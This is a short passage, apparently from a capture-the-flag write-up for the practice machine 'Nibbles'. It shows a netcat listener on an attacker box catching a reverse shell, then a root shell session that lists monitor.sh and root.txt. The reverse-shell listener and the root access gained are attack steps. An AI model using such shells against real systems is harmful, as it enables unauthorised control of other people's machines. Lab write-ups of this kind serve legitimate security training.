 rtt min/avg/max/mdev = 179.846/180.051/180.347/0.214 ms
kali@kali ~> nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.57] from (UNKNOWN) [10.129.146.89] 36450
root@Nibbles:/home/nibbler/personal/stuff# ls
ls
monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# cd /root
cd /root
root@Nibbles:~# ls
ls
root.txt
root@Nibbles:~#